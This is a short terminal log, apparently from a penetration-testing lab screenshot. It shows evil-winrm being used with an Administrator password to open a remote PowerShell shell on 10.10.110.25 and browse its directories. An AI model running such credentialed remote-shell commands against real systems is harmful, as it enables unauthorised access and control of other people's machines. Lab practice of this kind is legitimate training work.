 ┌──(kali㉿gobots)-[18Apr2024 14:50:32]-[~]
└─$ evil-winrm  -i 10.10.110.25 -u Administrator -p 'LongAgoFarAway'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() funct
 is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remo
path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> dir